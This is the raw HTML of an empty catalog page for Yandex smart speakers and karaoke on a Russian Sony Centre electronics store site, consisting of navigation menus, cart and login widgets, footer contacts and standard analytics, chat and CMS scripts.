				<a href="/contacts/#mag11">Sony Centre в ТЦ "ИРИДИУМ"</a>
				<a href="/contacts/#mag7">Sony Centre в ТК "МЕГА — Белая дача"</a>
				<a href="/contacts/#mag8">Sony Centre в ТЦ "Вегас"</a>
				<a href="/contacts/#mag9">Sony Centre в ТК "МЕГА — Теплый Стан"</a>
				<p>Санкт-Петербург</p>
				<a href="/contacts/#mag12">Sony Centre в ТPЦ "МЕГА ДЫБЕНКО"</a>
				<a href="/contacts/#mag13">Sony Centre в ТРЦ "МЕГА Парнас"</a>
				<a href="/contacts/#mag14">Sony Centre в ТPЦ "ЛЕТО"</a>
				<p>Казань</p>
				<a href="/contacts/#mag15">Sony Centre в ТК "МЕГА-КАЗАНЬ"</a>
			</div>
		</div>
        <!--div class="logo_phone inline_b_m">
            <div style="margin: 16px 0 7px;">
                <h5><span style="text-align:center;"><a href="/promo/" style="color:white; font-size:20px; ">Акции</a></span></h5>
            </div>
		</div-->
		<div class="korz inline_b_m">
			<div class="basket">
				<img src="/images/basket.png">
				<h5 class="color_cyan inline_b">Корзина</h5>
				 <span id="basket_info" class="color_cyan">
    0 позиций</span>


			</div>
			<div class="personal">
				<img src="/images/personal.png">
									<a class="inline_b" name="modal" href="#dialog">Войти</a>
							</div>
		</div>
                <div class="login_basket">
                    <div class="korz">
                    	<a href="/basket/">
                        <div class="basket">
                            <img src="/images/basket.png">
                            <h5 class="color_cyan inline_b">Корзина</h5>
                             <span id="basket_info" class="color_cyan">
    0 позиций</span>


                        </div>
                        </a>
                    </div>
                    <div class="korz_over">
                        <div class="basket">
                            <img src="/images/basket.png">
                            <h5 class="color_cyan inline_b">Корзина</h5>
                             <span id="basket_info" class="color_cyan">
    0 позиций</span>


                        </div>
                        <div class="basket_open">
                            <i class="fa fa-angle-down fa-2x color_grey_2"></i>
                            <div class="basket_item" id='miniBasket'>
                            <p><font class="errortext">Ваша корзина пуста</font></p>							
                            </div>
                                                    </div>
                    </div>
                    <div class="personal">
                        <img src="/images/personal.png">
							<h5 class="inline_b">Личный кабинет</h5>
                    </div>
                    <div class="personal_over"  >
                        <img class="pers_open" src="/images/personal.png">
                        <img class="pers_close" src="/images/personal-black.png">
													<a style="display:none;" name="modal" id="authOpener" href="#dialog">Войти</a>
						 <h5 class="inline_b" onclick="$('#authOpener').click();" >Личный кабинет</h5>
						                    </div>
                </div>
	</div>
            <div class="menu">
                <ul class="dropdown">	
						<li class="dropdown-top " id="bx_1847241719_2168">
		<a href="/katalog/playstation/">Sony Playstation</a>
	<style>.dropdown-top:hover #dd_{max-height:200px;}</style>
		<ul id="dd_2170" class="dropdown-inside" style="text-align:center;" >
			<li class="dropdown_item" id="bx_1847241719_2170">
			<a href="/katalog/igry-playstation-4/"><div class="image" style="height:85px;"><img style="max-height:75px;width:auto; max-width:100px;" src="/upload/iblock/144/p8wyp72u1ib24rwbm92jga5q9jzi8l0m.png"></div></a>
		<a href="/katalog/igry-playstation-4/">Игры Playstation 4</a>
	</li>
			<li class="dropdown_item" id="bx_1847241719_2171">
			<a href="/katalog/igry-playstation-5/"><div class="image" style="height:85px;"><img style="max-height:75px;width:auto; max-width:100px;" src="/upload/iblock/b35/nts7u2tubsgdp18dw9331ilu1kn0bgk1.png"></div></a>
		<a href="/katalog/igry-playstation-5/">Игры Playstation 5</a>
	</li>
		</ul>
	</li>
		<li class="dropdown-top " id="bx_1847241719_2172">
		<a href="/katalog/audio/">Аудио</a>
	<style>.dropdown-top:hover #dd_2170{max-height:200px;}</style>
		<ul id="dd_2174" class="dropdown-inside" style="text-align:center;" >
			<li class="dropdown_item" id="bx_1847241719_2174">
			<a href="/katalog/besprovodnye-kolonki/"><div class="image" style="height:85px;"><img style="max-height:75px;width:auto; max-width:100px;" src="/upload/iblock/dff/axz3wq7xpee5tzp0zvllib8jbv2wnn89.png"></div></a>
		<a href="/katalog/besprovodnye-kolonki/">Беспроводные колонки</a>
	</li>
			<li class="dropdown_item" id="bx_1847241719_2176">
			<a href="/katalog/naushniki-i-garnitury/"><div class="image" style="height:85px;"><img style="max-height:75px;width:auto; max-width:100px;" src="/upload/iblock/d5d/all7iv93tws2ut8yu89d67e8f0gqvkhs.png"></div></a>
		<a href="/katalog/naushniki-i-garnitury/">Наушники и гарнитуры</a>
	</li>
			<li class="dropdown_item" id="bx_1847241719_2177">
			<a href="/katalog/yandeks-stantsii/"><div class="image" style="height:85px;"><img style="max-height:75px;width:auto; max-width:100px;" src="/upload/iblock/6db/mdxgxrji6ia2fzzb6zm7cg40g1u5gfub.png"></div></a>
		<a href="/katalog/yandeks-stantsii/">Яндекс станции и Караоке</a>
	</li>
		</ul>
	</li>
		<li class="dropdown-top " id="bx_1847241719_2180">
		<a href="/katalog/tv-i-domashnie-kinoteatry/">ТВ и домашние кинотеатры</a>
	<style>.dropdown-top:hover #dd_2174{max-height:200px;}</style>
		<ul id="dd_2181" class="dropdown-inside" style="text-align:center;" >
			<li class="dropdown_item" id="bx_1847241719_2181">
			<a href="/katalog/aksessuary-dlya-tv/"><div class="image" style="height:85px;"><img style="max-height:75px;width:auto; max-width:100px;" src="/upload/iblock/9e5/uibqz5x4gk7e7byhjn967mzmy2domkzv.png"></div></a>
		<a href="/katalog/aksessuary-dlya-tv/">Аксессуары для ТВ</a>
	</li>
			<li class="dropdown_item" id="bx_1847241719_2182">
			<a href="/katalog/saundbary/"><div class="image" style="height:85px;"><img style="max-height:75px;width:auto; max-width:100px;" src="/upload/iblock/235/lz6o10se9spe7z7f3u6zjckhxl49920v.png"></div></a>
		<a href="/katalog/saundbary/">Саундбары</a>
	</li>
			<li class="dropdown_item" id="bx_1847241719_2183">
			<a href="/katalog/televizory/"><div class="image" style="height:85px;"><img style="max-height:75px;width:auto; max-width:100px;" src="/upload/iblock/0e9/zycqzuci05f82b3r7vnr62v6h3p8qpd7.png"></div></a>
		<a href="/katalog/televizory/">Телевизоры </a>
	</li>
		</ul>
	</li>
		<li class="dropdown-top " id="bx_1847241719_2184">
		<a href="/katalog/foto/">Фото</a>
	<style>.dropdown-top:hover #dd_2181{max-height:200px;}</style>
		<ul id="dd_2185" class="dropdown-inside" style="text-align:center;" >
			<li class="dropdown_item" id="bx_1847241719_2185">
			<a href="/katalog/nositeli-informatsii/"><div class="image" style="height:85px;"><img style="max-height:75px;width:auto; max-width:100px;" src="/upload/iblock/ce2/be5sk28msg5vjib9bhvcjmmvng4pber2.png"></div></a>
		<a href="/katalog/nositeli-informatsii/">Носители информации</a>
	</li>
			<li class="dropdown_item" id="bx_1847241719_2186">
			<a href="/katalog/obektivy-i-aksessuary/"><div class="image" style="height:85px;"><img style="max-height:75px;width:auto; max-width:100px;" src="/upload/iblock/8cb/98k4bmjqiqjzfyad1orarjznwz1hi94k.png"></div></a>
		<a href="/katalog/obektivy-i-aksessuary/">Объективы и аксессуары</a>
	</li>
			<li class="dropdown_item" id="bx_1847241719_2187">
			<a href="/katalog/fotoapparaty/"><div class="image" style="height:85px;"><img style="max-height:75px;width:auto; max-width:100px;" src="/upload/iblock/903/cty7za8jnrg308xtqptwfxnk2u3lqwb0.png"></div></a>
		<a href="/katalog/fotoapparaty/">Фотоаппараты</a>
	</li>
			<li class="dropdown_item" id="bx_1847241719_2188">
			<a href="/katalog/elementy-pitaniya/"><div class="image" style="height:85px;"><img style="max-height:75px;width:auto; max-width:100px;" src="/upload/iblock/416/tdnnw4mhz07672h2pohmmsztyz28rtqz.png"></div></a>
		<a href="/katalog/elementy-pitaniya/">Элементы питания</a>
	</li>
		</ul>
	</li>


				
                </ul>
            </div>
            <div id="mobile">
                <nav class="cbp-spmenu cbp-spmenu-left color_dark_grey" id="cbp-spmenu-s1">
				<li class="menu_list_m to_home"><a href="/">На главную</a></li>
						<li class="menu_list_m" id="bx_4145281613_1625">
		<p>ТВ и домашние кинотеатры<i class="fa fa-angle-down"></i></p>
		
		<ul class="dropdown_m">
			<li class="" id="bx_4145281613_1626">
		<a href="/katalog/televizory/">Телевизоры</a>
		</li>
			<li class="" id="bx_4145281613_1628">
		<a href="/katalog/domashnie-kinoteatry/">Домашние кинотеатры и саундбары</a>
		</li>
			<li class="" id="bx_4145281613_1627">
		<a href="/katalog/aksessuary-dlya-televizorov/">Аксессуары для телевизоров</a>
		</li>
		</ul>
	</li>
		<li class="menu_list_m" id="bx_4145281613_1604">
		<p>Смартфоны и аксессуары<i class="fa fa-angle-down"></i></p>
		
		<ul class="dropdown_m">
			<li class="" id="bx_4145281613_1609">
		<a href="/katalog/smartfony-xperia/">Смартфоны XPERIA</a>
		</li>
			<li class="" id="bx_4145281613_1610">
		<a href="/katalog/aksessuary-dlya-smartfonov/">Аксессуары для смартфонов</a>
		</li>
		</ul>
	</li>
		<li class="menu_list_m" id="bx_4145281613_1640">
		<p>Игровые консоли и аксессуары<i class="fa fa-angle-down"></i></p>
		
		<ul class="dropdown_m">
			<li class="" id="bx_4145281613_2090">
		<a href="/katalog/playstation-5/">Playstation</a>
		</li>
			<li class="" id="bx_4145281613_2102">
		<a href="/katalog/igry-playstation-5/">Игры Playstation 5</a>
		</li>
			<li class="" id="bx_4145281613_1644">
		<a href="/katalog/igry-dlya-sony-playstation-sup-sup/">Игры Playstation 4</a>
		</li>
		</ul>
	</li>
		<li class="menu_list_m" id="bx_4145281613_1607">
		<p>Фото<i class="fa fa-angle-down"></i></p>
		
		<ul class="dropdown_m">
			<li class="" id="bx_4145281613_1615">
		<a href="/katalog/fotoapparaty-so-smennymi-obektivami/">Фотоаппараты со сменными объективами</a>
		</li>
			<li class="" id="bx_4145281613_1616">
		<a href="/katalog/obektivy-dlya-fotoapparatov/">Объективы для фотоаппаратов</a>
		</li>
			<li class="" id="bx_4145281613_1620">
		<a href="/katalog/aksessuary-dlya-fotoapparatov-so-smennymi-obektivami/">Аксессуары для фотоаппаратов со сменными объективами</a>
		</li>
			<li class="" id="bx_4145281613_1608">
		<a href="/katalog/kompaktnye-fotoapparaty/">Компактные фотоаппараты</a>
		</li>
			<li class="" id="bx_4145281613_1618">
		<a href="/katalog/aksessuary-dlya-kompaktnykh-fotoapparatov/">Аксессуары для компактных фотоаппаратов</a>
		</li>
			<li class="" id="bx_4145281613_1617">
		<a href="/katalog/nositeli-informatsii/">Носители информации</a>
		</li>
			<li class="" id="bx_4145281613_2127">
		<a href="/katalog/elementy-pitaniya/">Элементы питания</a>
		</li>
		</ul>
	</li>
		<li class="menu_list_m" id="bx_4145281613_1613">
		<p>Аудио<i class="fa fa-angle-down"></i></p>
		
		<ul class="dropdown_m">
			<li class="" id="bx_4145281613_1614">
		<a href="/katalog/muzykalnye-tsentry/">Музыкальные центры</a>
		</li>
			<li class="" id="bx_4145281613_1634">
		<a href="/katalog/besprovodnye-as/">Беспроводные АС</a>
		</li>
			<li class="" id="bx_4145281613_1624">
		<a href="/katalog/naushniki-i-garnitury/">Наушники и гарнитуры</a>
		</li>
			<li class="" id="bx_4145281613_1635">
		<a href="/katalog/mp3-pleery/">MP3-плееры</a>
		</li>
			<li class="" id="bx_4145281613_1632">
		<a href="/katalog/hi-fi-komponenty/">Hi-Fi компоненты</a>
		</li>
			<li class="" id="bx_4145281613_1637">
		<a href="/katalog/vinilovye-proigryvateli/">Виниловые проигрыватели</a>
		</li>
			<li class="" id="bx_4145281613_2077">
		<a href="/katalog/aksessuary-mp3/">Аксессуары</a>
		</li>
			<li class="" id="bx_4145281613_1638">
		<a href="/katalog/diktofony/">Диктофоны</a>
		</li>
			<li class="" id="bx_4145281613_2128">
		<a href="/katalog/yandeks-stantsiya/">Яндекс станция</a>
		</li>
			<li class="" id="bx_4145281613_2083">
		<a href="/katalog/avtomobilnaya-akkustika/">Автомобильная акустика</a>
		</li>
		</ul>
	</li>
		<li class="menu_list_m" id="bx_4145281613_1619">
		<p>Видео<i class="fa fa-angle-down"></i></p>
		
		<ul class="dropdown_m">
			<li class="" id="bx_4145281613_1889">
		<a href="/katalog/aksessuary-dlya-action-cam/">Аксессуары для Action cam</a>
		</li>
			<li class="" id="bx_4145281613_1623">
		<a href="/katalog/videokamery/">Видеокамеры</a>
		</li>
			<li class="" id="bx_4145281613_1622">
		<a href="/katalog/aksessuary-dlya-videokamer/">Аксессуары для видеокамер</a>
		</li>
		</ul>
	</li>
	                    
                </nav>
                <div class="top_mobile">
                    <div id="showLeft" class="color_dark_grey">
                        <div class="opacity_m"></div>
                        <img src="/images/menu-drop-m.png">
                    </div>
                    <div></div>
                    <div class="location_m menu_but_m">
                        <img style="cursor:pointer;" src="/images/location-m.png">
                        <p style="cursor:pointer;"></p>					
                    </div>
                                        	 <a onclick="$('#authOpener').click();">
                   	                    <div class="personal_m menu_but_m">
                        <img src="/images/personal-m.png">
                        <p>Кабинет</p>
                    </div>
                    </a>
                    <a href="/basket/">
                    <div class="korz_m menu_but_m">
                        <img src="/images/basket-m.png">
                        <p style="margin-bottom: 0px;">Корзина</p> <p class="cartCounter"> <span id="basket_info" class="color_cyan">
    0 позиций</span>


</p>
                    </div>
                    </a>
                    <div class="korz_over_m menu_but_m"></div>
                </div>
                <div class="logo_mobile">
                    <a href="/"><img src="/images/logo-m.png"></a>
                    <!--<p class='roistat-phone'>
						8(495) 229-39-99 					
					</p>-->
                </div>
<link rel="stylesheet" href="https://cdn.callbackkiller.com/widget/cbk.css">
		<div class="logo_phone inline_b_m" style="text-align:center;">
<!--<div style="margin: 5px 0 7px;">
	<a  href="https://api.whatsapp.com/send?phone=79037989672" rel="nofollow" target="_blank"><img src="https://avcentre.ru/include_areas/wht2.jpg"></a>
    <a  href="viber://add?number=79037989672" rel="nofollow" target="_blank"><img src="https://avcentre.ru/include_areas/viber2.jpg"></a>
    <a  href="tg://resolve?domain=79037989672" rel="nofollow" target="_blank"><img src="https://avcentre.ru/include_areas/teleg4.jpg"></a>
			</div>-->			
		</div>
				                <div class="search_mobile">
                   
                </div>
                
            </div>        </div>

<meta name="yandex-verification" content="a177589233ff38a2" />

    </header>


		<section  id="catalog_list" >	
		 
		 
		 
		 
		 
         
		         
                <div  class="cl_position  catalog_tile"  >
		
		<section  id="catalog_list" >	
		 
        <div  class="cl_position  catalog_tile"  >
		
		
	
	
		
		
	





 </div>
   



	

		
	
	<input type="hidden" id="urlb" value="/katalog//">

	<div class="breadcrumbs"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/" title="Главная" itemprop="item">
<span itemprop="name"> Главная </span><meta itemprop="position" content="0" /></a></li><p>&nbsp;&#62;&nbsp;</p></ul><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/katalog/" title="Каталог" itemprop="item">
<span itemprop="name"> Каталог </span><meta itemprop="position" content="1" /></a></li><p>&nbsp;&#62;&nbsp;</p></ul><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/katalog/audio/" title="Аудио" itemprop="item">
<span itemprop="name"> Аудио </span><meta itemprop="position" content="2" /></a></li><p>&nbsp;&#62;&nbsp;</p></ul>
			<p class="breadcrumbs_last" title="Яндекс станции и Караоке">
				Яндекс станции и Караоке
			</p></div>

						
											<div style="display:none;">22222</div>
	
					
		

 </section>
 </div>
    </section>
<style>
<link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha384-Vkoo8x4CGsO3+Hhxv8T/Q5PaXtkKtu6ug5TOeNV6gBiFeWPGFN9MuhOf23Q9Ifjh" crossorigin="anonymous">

@media (min-width: 1199.98px) {

.dspl2 {
displa

</style>
<footer>
	<div id="footer">
		<div class="contact" style="text-align: center;">
			
			
			<span style="color: #f44536; font-size: 15px; padding-top: 15px;">Интернет-магазин: </span>
             <a class="nav-link" href="/oplata/" style="color: #8f9799; font-size: 14px; text-decoration: none;">Оплата</a> / 
             <a class="nav-link" href="/dostavka/" style="color: #8f9799; font-size: 14px; text-decoration: none;">Доставка</a> /
             <!--<a class="nav-link" href="/mycard/" style="color: #8f9799; font-size: 14px; text-decoration: none;">Бонусная система</a>--> / 			 
             <a class="nav-link" href="/vozvrat/" style="color: #8f9799; font-size: 14px; text-decoration: none;">Возврат товара</a> / 
			 <a class="nav-link" href="/installation/" style="color: #8f9799; font-size: 14px; text-decoration: none;">Установка</a> / 
			 <a class="nav-link" href="/katalog/" style="color: #8f9799; font-size: 14px; text-decoration: none;">Каталог товаров</a> / 
			 <a class="nav-link" href="/garantee/" style="color: #8f9799; font-size: 14px; text-decoration: none;">Дополнительная гарантия</a>
           
				<br><br>
	
		<span style="color: #f44536; font-size: 15px; padding-top: 15px;">Покупателям: </span>
             <a class="nav-link" href="/news/" style="color: #8f9799; font-size: 14px; text-decoration: none;">Новости</a> / 
             <a class="nav-link" href="/promo/" style="color: #8f9799; font-size: 14px; text-decoration: none;">Акции</a> / 
             <a class="nav-link" href="/3d/" style="color: #8f9799; font-size: 14px; text-decoration: none;">Виртуальный тур</a> / 
			 <a class="nav-link" href="/policy/" style="color: #8f9799; font-size: 14px; text-decoration: none;">Политика конфиденциальности</a> 
			 
			 
			 
			 <br><br>
	
		<span style="color: #f44536; font-size: 15px; padding-top: 15px;">Sony Centre: </span>
             <a class="nav-link" href="/about/" style="color: #8f9799; font-size: 14px; text-decoration: none;">О компании</a> / 
             <a class="nav-link" href="/contacts/" style="color: #8f9799; font-size: 14px; text-decoration: none;">Контакты</a> / 
             <a class="nav-link" href="/katalog/vacant.php" style="color: #8f9799; font-size: 14px; text-decoration: none;">Вакансии</a>
				
				
				
				
	
						
			<div class="contact_social">
			    
			
				
			</div>
		</div>
		<div class="mobile_apps"><a href="https://avcentre.ru/about/site-rules.php">Правила использования сайта</a>&#160;&#160;&#160;<a href="https://avcentre.ru/about/privacy-policy.php">Политика конфидециальности</a>&#160;&#160;&#160;<a href="https://avcentre.ru/about/cookie-policy.php">Политика COOKIE</a>
<div class="contact_social">

				<a href="https://t.me/sonycentreru"><img src="https://avcentre.ru/include_areas/img/telegram1.png" style="width: 35px;"></a>
				<a href="https://vkontakte.ru/sonycentrerussia"><img src="https://avcentre.ru/include_areas/img/vk1.png" style="width: 35px;"></a>
				<a class="dspl2" href="https://api.whatsapp.com/send?phone=79037989672"><img src="https://avcentre.ru/include_areas/img/whatsapp1.png" style="width: 35px;"></a>
				
			    <!--<a  href="https://api.whatsapp.com/send?phone=79037989672" rel="nofollow" target="_blank"><i class="fa fa-whatsapp fa-lg"></i></a>
			    <a  href="https://www.instagram.com/sonycentreru/" rel="nofollow" target="_blank"><i class="fa fa-instagram fa-lg"></i></a>
				<a  href="https://www.youtube.com/channel/UCL77mxzvae39UVHV7Zr2KxQ" rel="nofollow" target="_blank"><i class="fa fa-youtube fa-lg"></i></a>
				<a  href="https://vkontakte.ru/sonycentrerussia" rel="nofollow" target="_blank"><i class="fa fa-vk fa-lg"></i></a>
				<a  href="https://www.facebook.com/SonyCentreRussia/" rel="nofollow" target="_blank"><i class="fa fa-facebook fa-lg"></i></a>
				<a  href="https://t.me/sonycentreru" rel="nofollow" target="_blank"><i class="fa fa-telegram fa-lg"></i></a>
				<a  href="https://twitter.com/av_centre_/" rel="nofollow" target="_blank"><i class="fa fa-twitter fa-lg"></i></a>-->
				<!--

				<a  href="#"><i class="fa fa-instagram fa-lg"></i></a>
				<a  href="#"><i class="fa fa-google-plus fa-lg"></i></a>-->
			</div>
			<div class="">
<br>
<span class="color_white" style="text-align:center;">Интернет-магазин Sony Centre: 8(495) 229-39-99 , <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="fa9b8cd7999f948e889fba839b949e9f82d4888f">[email&#160;protected]</a></span>
</div>        </div>
		
	</div>
</footer>

<div class="lowest_part">
	<div class="sony_store color_dark_blue inline_b">

		<p>© 2006-2025 - avcentre.ru: <a href="/contacts/" style="color: rgb(0,56,96); text-decoration:underline;">Фирменные магазины Sony Centre</a><br>
<span style="color: #999992;">ООО "Синтез-регион", ИНН: 5027151711</span></p>
<!--
<p>© 2006-2021 - avcentre.ru: <a href="/contacts/" style="color: rgb(0,56,96); text-decoration:underline;">Фирменные магазины Sony Centre</a><br>
<span style="color: #999992;">ООО "Синтез-рус", 123007, 2-ой Хорошевский пр., д.7 стр.13, ОГРН: 1097746241570</span></p>
-->
	</div>
	<div class="cards inline_b">
		<a  href="/oplata/"><img src="/images/visa2.png"></a>
<a  href="/oplata/"><img src="/images/mastercard2.png"></a>
<a  href="/oplata/"><img src="/images/maestro.png"></a>
<a  href="https://market.yandex.ru/shop/4996/reviews"><img src="/images/yandex.png"></a>	</div>
	<div class="batbko inline_b">
			</div>
</div>
   
<!-- reenter.ru -->
<!-- reenter.ru -->


<div class="mobile_call">
    <div style="width: 100%;">
        <a id="mobile_call_btn" href="tel:+74952293999">
            <img src="/images/icon_phone.png">
            <span style="margin-left: 5px; line-height: 25px;">Заказать по телефону<br/>+7(495)229-3-999</span>
        </a>
    </div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="/js/jquery-2.1.4.min.js"></script><script src="/js/loadingoverlay.js"></script>
<script src="/local/ajax/ajax_search.js?v=54"></script>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N6KLM7W');</script>
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script><script type="text/javascript" src="/bitrix/js/main/core/core.min.js?1690373257219752"></script><script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
</script>
<script type="text/javascript">(window.BX||top.BX).message({'pull_server_enabled':'N','pull_config_timestamp':'0','pull_guest_mode':'N','pull_guest_user_id':'0'});(window.BX||top.BX).message({'PULL_OLD_REVISION':'Для продолжения корректной работы с сайтом необходимо перезагрузить страницу.'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'MAIN_USER_CONSENT_REQUEST_TITLE':'Согласие пользователя','MAIN_USER_CONSENT_REQUEST_BTN_ACCEPT':'Принимаю','MAIN_USER_CONSENT_REQUEST_BTN_REJECT':'Не принимаю','MAIN_USER_CONSENT_REQUEST_LOADING':'Загрузка..','MAIN_USER_CONSENT_REQUEST_ERR_TEXT_LOAD':'Не удалось загрузить текст соглашения.'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','UTF_MODE':'Y','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1769342344','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'64f9c4b074db3f5fd456376e8bbce2d5'});</script><script type="text/javascript"  src="/bitrix/cache/js/s1/catalog/kernel_main/kernel_main_v1.js?1742926158192226"></script>
<script type="text/javascript" src="/bitrix/js/pull/protobuf/protobuf.min.js?168975437876433"></script>
<script type="text/javascript" src="/bitrix/js/pull/protobuf/model.min.js?168975437814190"></script>
<script type="text/javascript" src="/bitrix/js/rest/client/rest.client.min.js?16903698919240"></script>
<script type="text/javascript" src="/bitrix/js/pull/client/pull.client.min.js?169037311748309"></script>
<script type="text/javascript" src="/bitrix/js/socialservices/ss.js?16897543851419"></script>
<script type="text/javascript" src="/bitrix/js/main/popup/dist/main.popup.bundle.min.js?169037323065670"></script>
<script type="text/javascript" src="/bitrix/js/arturgolubev.ecommerce/script_v2.js?1689754386851"></script>
<script type="text/javascript">BX.setJSList(['/bitrix/js/main/pageobject/pageobject.js','/bitrix/js/main/core/core_window.js','/bitrix/js/main/session.js','/bitrix/js/main/date/main.date.js','/bitrix/js/main/core/core_date.js','/bitrix/js/main/utils.js','/bitrix/js/main/core/core_fx.js','/bitrix/js/main/dd.js','/bitrix/js/main/core/core_uf.js','/bitrix/js/main/core/core_dd.js','/bitrix/js/main/core/core_tooltip.js','/bitrix/templates/.default/components/bitrix/catalog/avc_catalog/bitrix/catalog.section/.default/script.js','/bitrix/templates/.default/components/bitrix/main.userconsent.request/.default/user_consent.js','/bitrix/templates/.default/components/bitrix/sale.basket.basket.line/avcentre/script.js','/bitrix/templates/.default/components/bitrix/sale.basket.basket/miniBasket/script.js']);</script>
<script type="text/javascript">BX.setCSSList(['/bitrix/templates/.default/components/bitrix/catalog/avc_catalog/style.css','/bitrix/templates/.default/components/bitrix/breadcrumb/bc_new/style.css','/bitrix/templates/.default/components/bitrix/catalog/avc_catalog/bitrix/catalog.section/.default/style.css','/bitrix/templates/.default/components/bitrix/system.auth.form/real/style.css','/bitrix/components/bitrix/socserv.auth.form/templates/flat/style.css','/bitrix/templates/.default/components/bitrix/main.register/real/style.css','/bitrix/templates/.default/components/bitrix/main.userconsent.request/.default/user_consent.css','/bitrix/templates/.default/components/bitrix/sale.basket.basket.line/avcentre/style.css','/bitrix/templates/.default/components/bitrix/sale.basket.basket/miniBasket/style.css','/bitrix/components/bitrix/system.show_message/templates/.default/style.css','/bitrix/templates/.default/components/bitrix/catalog.section.list/sec_menu/style.css','/bitrix/templates/.default/components/bitrix/catalog.section.list/sec_menu_mob1/style.css','/bitrix/templates/catalog/template_styles.css']);</script>

<script type='text/javascript'>
            (function(){
                var widget_id = 'kouJJ2JKSd';
                var s = document.createElement('script');
                s.type = 'text/javascript';
                s.async = true;
                s.src = '//code.jivosite.com/script/widget/'+widget_id;
                var ss = document.getElementsByTagName('script')[0];
                ss.parentNode.insertBefore(s, ss);
            })();
        </script>
<script type="text/javascript">
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>



<script type="text/javascript"  src="/bitrix/cache/js/s1/catalog/template_6fcbde68d737c75572bee0bb299968fa/template_6fcbde68d737c75572bee0bb299968fa_v1.js?174228354031971"></script>
<script type="text/javascript"  src="/bitrix/cache/js/s1/catalog/page_287a48f5b79906f44e28e94afc54a2f4/page_287a48f5b79906f44e28e94afc54a2f4_v1.js?174228354727853"></script>
